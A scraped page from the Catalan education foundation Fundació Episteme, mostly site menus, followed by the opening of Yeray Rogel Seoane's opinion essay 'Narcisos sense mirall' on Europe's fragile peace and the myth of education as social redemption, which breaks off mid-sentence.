href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><article id="post-3910" class="td-post-template-10 post-3910 post type-post status-publish format-standard has-post-thumbnail category-actualitat tag-educacio tag-europa tag-excellencia tag-igualtat tag-mite tag-narcisos tag-yeray-rogel-seoane td-container-wrap" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Notícies" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/">Notícies</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Actualitat" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Narcisos sense mirall</span></div></div><div class="td-post-featured-video"><div class="td-post-featured-image"><figure><a href="https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg" data-caption="Narcís de Caravaggio / Wikimedia"><img data-lazyloaded="1" src="[data-uri]" width="800" height="969" class="entry-thumb td-modal-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg.webp" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg.webp 800w, https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg.webp 1600w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1600px, (min-resolution: 192dpi) 1600px, 800px" alt="" title="800px-Narcissus-Caravaggio_(1594-96)"/></a><figcaption class="wp-caption-text">Narcís de Caravaggio / Wikimedia</figcaption></figure></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Narcisos sense mirall</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T11:16:30+02:00" >16 de maig de 2022</time></span></div></header></div><div class="td-post-content tagdiv-type"><p><strong>Sobrecarreguem l&#8217;educació, sota una sorprenent i inconfesada visió religiosa de l&#8217;esperança, de tots aquells problemes que no som capaços de solucionar fora d&#8217;ella o bé davant els quals ens vam mostrar irresponsables i no volem assumir per la seva dificultat i exigència, els seus riscos, les seves pèrdues, o simplement per ignorància i ineptitud.</strong></p><p>&nbsp;</p><p><strong><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft size-thumbnail wp-image-3831" data-src="https://fundacioepisteme.cat/wp-content/uploads/2022/04/Yeray-web-1-150x150.jpg.webp" alt="" width="150" height="150" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2022/04/Yeray-web-1-150x150.jpg.webp 150w, https://fundacioepisteme.cat/wp-content/uploads/2022/04/Yeray-web-1-100x100.jpg.webp 100w" data-sizes="(max-width: 150px) 100vw, 150px" />Yeray </strong><strong>Rogel Seoane</strong></p><p>Massa sovint oblidem que la pau a Europa no és més que l&#8217;antiga i coneguda petjada de la guerra, les brases de la violència en espera de la somorta flama, que li dona a la pau la seva condició de fragilitat i candor, i per què no dir-ho, també una estranya bellesa relacionada amb la contingència. La <strong>Unió Europea</strong> no va néixer d&#8217;un esperit obert, racional i pacífic, ni d&#8217;un solemne pacte col·lectiu entre lliures i iguals per a conformar una comunitat política plural, sinó que <strong>va sorgir com un equilibri de febleses entre diferents Estats nacionals fruit del cansament de les hecatombes i el traumàtic rebuig de la calamitat viscuda</strong>.</p><p>D&#8217;aquí l&#8217;intent de jurar-se que un altre món és possible. Va ser necessari, com per a totes aquestes desgraciades criatures que només aprenen del dolor i la desolació, el desastre total del segle XX perquè el Vell Món trobés aquest ordre, seguretat i estabilitat (i que només un babau confondria amb la virtut pública) a costa de generar el caos en la seva política exterior. <strong>Sense les dues guerres mundials i el seu festeig d&#8217;horrors mai hauria germinat aquesta aspiració liberal a la pau que es confon amb la legítima</strong>, però cínica aspiració al descans i a l&#8217;oblit. Hem passat en el procés de civilització per molts estadis, des del salvatgisme colonial i els totalitarismes al temps de la indolència i la acidia consagrada en els estats del benestar amb el seu doble i ambivalent consciència de confort i precarietat. Probablement els europeus som com bé diu <strong>Gregorio Morán</strong> uns narcisos sense mirall, en cerca permanent d&#8217;un consol i obsessionats per trobar un reflex de nosaltres mateixos que no ens afligeixi de vergonya per la saturació de morts i per la intemperància criminal a l&#8217;interior i exterior del continent. Tal vegada ens hem tornat calmats, però és una calma de bèsties ahítes, cansades de carnisseries, resignades a la mentida política i l&#8217;abúlia, i als projectes de menys envergadura política quan no de resignada impotència i abandonament. Aquest és el sòl europeu de cendres on hem enterrat els nostres vells fantasmes, encara embruixats i per exorcitzar. I<strong> sembla que avui reviuen: el nacionalisme ètnic, l&#8217;irracionalisme i obscurantisme de la reacció, i els anhels imperials decadents</strong>. Avui aquesta fràgil pau s&#8217;ha trencat amb esquinçament, i estem desorientats. Potser no ho estem veient amb la invasió russa d&#8217;Ucraïna i la pugna per un nou ordre mundial? Potser no és Ucraïna una joguina sacrificial en mans de l&#8217;oligarquia nord-americana, l&#8217;OTAN, i la tirania russa en aquesta mascarada tràgica?</p><p>En més ocasions de les que ens agradaria, admetre la força de les conviccions polítiques és proporcional a l&#8217;autoengany personal i moral sobre un mateix. Un dels més grans<br />
autoenganys convertits en sòlida convicció és <strong>el mite de l&#8217;educació com a institució redemptora i fundacional de la humanitat</strong>, interpretada en termes pedagògics com el laboratori social més eficient i perfecte on resoldre tots els conflictes polítics i suprimir les desigualtats socials. Sobrecarreguem l&#8217;educació, sota una sorprenent i inconfesada visió religiosa de l&#8217;esperança, de tots aquells problemes que no som capaços de solucionar fora d&#8217;ella o bé davant els quals ens vam mostrar irresponsables i no volem assumir per la seva dificultat i exigència, els seus riscos, les seves pèrdues, o simplement per ignorància i ineptitud. Per cert, aquestes últimes operen en secreta complicitat amb el mal. <strong>L&#8217;educació vinculada amb la regeneració social és una antiga idea il·lustrada, malinterpretada tant per l&#8217;esquerra progressista quan ho planteja com a utopia, com per la dreta liberal en plantejar-la com a mite</strong>. De fet, no existeix diferència més gran en el procés de confecció entre mite i utopia que la direcció en la qual situem l&#8217;edat d&#8217;or somiada: el mite situa la plenitud en un ordre perdut en el passat, disposat a ser recuperat, mentre que la utopia el situa en el futur, en una espècie de cel promès i protector en l&#8217;horitzó emancipador. Totes dues formes de pensament irracional, en plantejar ficcions transcendents, anul·len tota capacitat autocrítica i oculten la necessària consciència del límit; <strong>tal paràlisi intel·lectual condueix a sintagmes tan ingenus i puerils com la identificació entre educació i pau, o 